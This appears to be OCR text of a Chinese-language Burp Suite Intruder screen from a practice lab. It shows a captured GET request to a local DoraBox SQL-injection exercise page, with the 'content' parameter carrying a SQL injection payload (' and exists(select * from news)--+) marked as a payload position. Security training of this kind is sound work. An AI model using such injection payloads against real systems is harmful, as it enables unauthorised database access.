 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 – 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /DoraBox/sql_injection/sql_search.php?content=§d%%27%20and%20exists(select%20*%20from%20news)--+§&submit=§submit§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/6 0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: language=§zh_CN§; PHPSESSID=§458a7ea5d0352659aa62c130dc8e655b§
Upgrade-Insecure-Requests: 1